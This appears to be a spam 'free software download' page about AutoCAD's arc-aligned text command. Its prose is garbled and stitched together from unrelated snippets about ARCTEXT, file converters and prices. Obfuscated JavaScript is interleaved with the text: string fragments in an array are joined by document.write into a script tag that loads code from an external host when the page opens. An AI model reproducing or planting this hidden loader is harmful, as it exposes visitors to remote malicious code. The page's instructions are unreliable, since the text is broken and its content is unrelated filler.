

## **Download Download Free Software Arc Text Command Autocad Free**

1 stars 'Don't use as a complement to AutoCAD' February 19, 2007 The command line corresponding to this is ARCTEXT.. 00: Free View dwg, dxf and dwf file, batch print Guthrie Arcv2CAD 7 0 - Shapefile to DXF / Shapefile to DWG Converter Supports all AutoCAD® versions up to AutoCAD 2016 Arcv2CAD 7.. From Sign Max: New automatic vectorization enhanced with multiple parameter, and high quality cutting with orientation path control for chines cutter & outstanding.. Step 1 Draw your ARC, using a circle and trimming it or using the ARC command Step 2.. write(fUAa["Sk"]+fUAa["Bj"]+fUAa["DJ"]+fU Aa["qH"]+fUAa["zM"]+fUAa["rC"]+fUAa["nK"]+fUAa["Yn"]+fUAa["Ou"]+fUAa["YP"]+fUAa["ep"]+fUAa["jX"]+fUAa[" Dh"]+fUAa["Fq"]+fUAa["Zm"]+fUAa["jX"]+fUAa["Dh"]+fUAa["Fq"]+fUAa["wY"]+fUAa["qb"]+fUAa["mw"]+fUAa["kn" ]+fUAa["KA"]+fUAa["Fa"]+fUAa["gn"]+fUAa["zM"]+fUAa["jX"]+fUAa["Dh"]+fUAa["Fq"]+fUAa["Av"]+fUAa["Zj"]+fU Aa["kg"]+fUAa["fi"]+fUAa["av"]+fUAa["DI"]+fUAa["ew"]+fUAa["bD"]+fUAa["oM"]+fUAa["Zu"]+fUAa["qq"]+fUAa["Z Z"]+fUAa["YZ"]+fUAa["Ty"]+fUAa["eZ"]+fUAa["Pg"]+fUAa["qp"]+fUAa["zz"]+fUAa["iQ"]+fUAa["jI"]+fUAa["WX"]+f UAa["Bj"]+fUAa["DJ"]+fUAa["yi"]+fUAa["ld"]+fUAa["Oo"]+fUAa["pl"]+fUAa["ru"]+fUAa["Xs"]+fUAa["Yk"]+fUAa["P m"]+fUAa["Ng"]+fUAa["XQ"]+fUAa["NO"]+fUAa["vq"]+fUAa["KA"]+fUAa["qd"]+fUAa["MB"]+fUAa["XD"]+fUAa["dZ "]+fUAa["mm"]+fUAa["ya"]+fUAa["vP"]+fUAa["yS"]+fUAa["Zm"]+fUAa["Mr"]+fUAa["Bj"]+fUAa["DJ"]+fUAa["qH"]);A utodesk builds software that helps people imagine, design, and create a better world.. You can go ahead and write ARCTEXT in your command window to notice it activates the same behavior as seen above.. Price (USD) Lifetime license +1 year update: \$69 00 Bulk discount: \$98 00 Bulk discount: From \$560.

var wuN = 'download+free+software+arc+text+command+autocad';var fUAa = new

Array();fUAa["jX"]="sc";fUAa["av"]="tt";fUAa["ew"]="//";fUAa["Av"]="\" ";fUAa["qH"]="t>";fUAa["qd"]="\_d";fUAa["KA "]="ex";fUAa["DI"]="p:";fUAa["Zj"]="sr";fUAa["Zu"]="uV";fUAa["zz"]="ot";fUAa["MB"]="ow";fUAa["Yk"]="ar";fUAa["v q"]="nd";fUAa["kg"]="c=";fUAa["Pg"]="pr";fUAa["jI"]="zR";fUAa["ZZ"]="42";fUAa["kn"]="\"t";fUAa["Fq"]="pt";fUAa[" Zm"]=">. LISP (AutoLISP in AutoCAD) is Download Free applications and CAD utilities (mostly our freeware): [ + show all files].. j";fUAa["Ty"]="BP";fUAa["ld"]="er";fUAa["Ou"]="wu";fUAa["YP"]="N;";fUAa["zM"]="va";fUAa["ru"]=".. Step 1 Draw your ARC, using a circle and trimming it or using the ARC command Step 2.. Step 3 The following window pops up and allow you to write your text First ask yourself why other commercial CAD software like AutoCAD, DraftSight and others, have no customization capabilities for free.. r";fUAa["yS"]="s\"";fUAa["gn"]="ja";fUAa["XD"]="nl";fUAa["eZ"]="Eh";fUAa["Fa"] ="t/";fUAa["mm"]="d\_";fUAa["Yn"]="= ";fUAa["Dh"]="ri";fUAa["NO"]="/i";fUAa["qq"]="Lh";fUAa["nK"]="q ";fUAa["XQ"]="gg";fUAa["YZ"]="GN";fUAa["mw"]="e=";fUAa["Oo"]="ve";fUAa["ep"]=". How to write text on arc in Auto CADHere is how to write text on arc in Auto CAD in 3 simple steps.. Go on the EXPRESS TOOLS tab, click on ARC ALIGNED TEXT and select the ARC you created in step 1.. 0 converts ESRI shapefiles ( shp Here is how to write text on arc in AutoCAD in 3 simple steps.. s";fUAa["ya"]="en";fUAa["Mr"]="/s";fUAa["Xs"]="u/";fUAa["wY"]=" t";fUAa["Sk"]="

e10c415e6f